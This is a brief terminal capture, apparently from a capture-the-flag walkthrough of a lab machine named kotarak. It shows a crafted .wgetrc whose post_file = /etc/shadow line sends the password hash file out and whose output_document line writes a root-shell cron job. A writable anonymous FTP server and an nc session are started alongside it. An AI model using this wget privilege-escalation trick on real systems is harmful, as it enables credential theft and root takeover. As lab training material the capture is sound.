 atanas@kotarak-dmz:/dev/shm$ cat .wgetrc
post_file = /etc/shadow
output_document = /etc/cron.d/wget-root-shell
atanas@kotarak-dmz:/dev/shm$
atanas@kotarak-dmz:/dev/shm$ authbind  python -m pyftpdlib -p21 -w
/usr/local/lib/python2.7/dist-packages/pyftpdlib/authorizers.py:243: RuntimeWarning: write perm
issions assigned to anonymous user.
  RuntimeWarning)
[I 2021-11-10 21:39:38] >>> starting FTP server on 0.0.0.0:21, pid=75610 <<<
[I 2021-11-10 21:39:38] concurrency model: async
[I 2021-11-10 21:39:38] masquerade (NAT) address: None
[I 2021-11-10 21:39:38] passive ports: None
[0] 0:bash* "kotarak-dmz" 21:39 10-Nov-21
[kotarak] 0:nc* 1:bash-